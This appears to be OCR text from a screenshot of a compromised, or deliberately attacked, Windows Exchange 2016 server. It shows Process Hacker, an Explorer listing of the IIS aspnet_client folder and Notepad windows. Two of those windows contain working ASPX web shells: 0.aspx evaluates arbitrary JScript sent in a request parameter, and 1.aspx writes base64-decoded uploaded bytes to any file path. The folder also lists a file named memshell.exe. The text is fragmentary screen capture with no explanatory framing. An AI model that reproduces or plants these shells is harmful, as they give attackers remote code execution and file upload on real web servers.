 回收站
destroyDe...
Process
Hacker 2
Process Hacker [EXCHANGE2016CU2\Administrator]+
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Search Processes (Ctrl+K)
Processes Services N
Name
Description
System Idle Pro
System
smss.exe
Interrupts
csrss.exe
wininit.exe
services.exe
svchost.ex
WmiPrvSE.exe 3920 15.57 MB
ChsIME.exe 7660 4.37 MB
0.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
fd<script language="JScript" runat="server" Page aspcompat=true>function Page_Load()
{eval(Request["cmd"],"unsafe");}</script>
1.aspx - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Page Language="JScript" Debug="true"%><%@Import Namespace="System.IO"%><
%File.WriteAllBytes(Request["b"], Convert.FromBase64String(Request["a"]));%>
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
fdvoid0
notepad.exe 6588 3.96 MB EX
notepad.exe 8304 4 MB EX
taskhostw.exe 4484 4.95 MB EX
svchost.exe 1276 0.07 5.55 kB/s 9.36 MB
svchost.exe 1284 1.9 MB
svchost.exe 1680 1.47 MB NT AUT...\NETWORK SERVICE Windows 服务主进程
svchost.exe 1912 0.05 2.88 kB/s 2.1 MB NT AUTHORITY\SYSTEM Windows 服务主进程
spoolsv.exe 1344 5.7 MB NT AUTHORITY\SYSTEM 后台处理程序子系统应用
svchost.exe 2156 4.64 MB NT AUTHORITY\SYSTEM Windows 服务主进程
svchost.exe 2164 5.05 MB NT AUTHORITY\SYSTEM Windows 服务主进程
CPU Usage: 21.30% Physical memory: 7.6 GB (95.06%) Processes: 126
aspnet_client
文件 主页 共享 查看
固定到"快
速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建
文件夹
新建项目
轻松访问
属性
打开
编辑
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
此电脑 > 本地磁盘 (C:) > inetpub > wwwroot > aspnet_client
搜索"aspnet_client"
快速访问
桌面
下载
文档
图片
aspnet_client
ecp
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
DVD 驱动器 (D:)
Shared Folders
名称 修改日期 类型 大小
system_web 2023/2/27 6:11 文件夹
0.aspx 2023/9/23 2:33 ASPX 文件 1 KB
1.aspx 2023/9/23 2:33 ASPX 文件 1 KB
memshell.exe 2023/2/28 17:32 应用程序 12 KB
test.txt 2023/9/23 2:32 文本文档 1 KB
web.config 2023/3/1 15:49 CONFIG 文件 1 KB
6 个项目
英
2:37
2023/9/23